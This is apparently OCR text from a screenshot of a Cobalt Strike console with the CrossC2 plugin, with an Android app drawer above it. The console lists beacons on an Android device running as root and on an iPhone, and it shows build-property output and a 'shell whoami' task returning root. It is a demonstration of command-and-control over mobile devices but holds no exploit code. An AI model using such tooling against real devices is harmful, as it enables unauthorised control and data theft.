 10:27
Search apps
Photos Maps Gmail Clock Settings
All apps
22
AndroidBe... Calculator Calendar Camera Chrome
Clock Contacts Drive Duo Files
Gmail Google Maps Messages Phone
Photos Play Movi... Play Music Play Store Settings
WebView... YouTube
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal user computer note pid last
192.168.0.103 172.17.99.15 root Android Established: 03/... 1s
192.168.0.100 192.168.0.100 mobile iPhone Established: 03/... 7003 33s
Event Log X SSH 172.17.99.15 X
[+] received output:
ro.product.brand=Android
ro.product.name=cancro
ro.product.device=cancro
ro.product.cpu.abi=x86
ro.product.locale.language=en
ro.product.locale.region=US
# ro.build.product is obsolete; use ro.product.device
ro.build.product=cancro
ro.product.manufacturer=bigsamsung
ro.build.product=samsung
ro.product.device=samsung
ro.product.name=samsung
ro.product.cpu.abi2=armeabi-v7a
ro.product.cpu.upgradeabi=armeabi
hook[Android]root/|2020三月22 22:38:08> shell whoami
[*] Tasked beacon to run: whoami
[Android] root Established: 03/22/2020 22:34:16 (CST) last: 1s
ssh>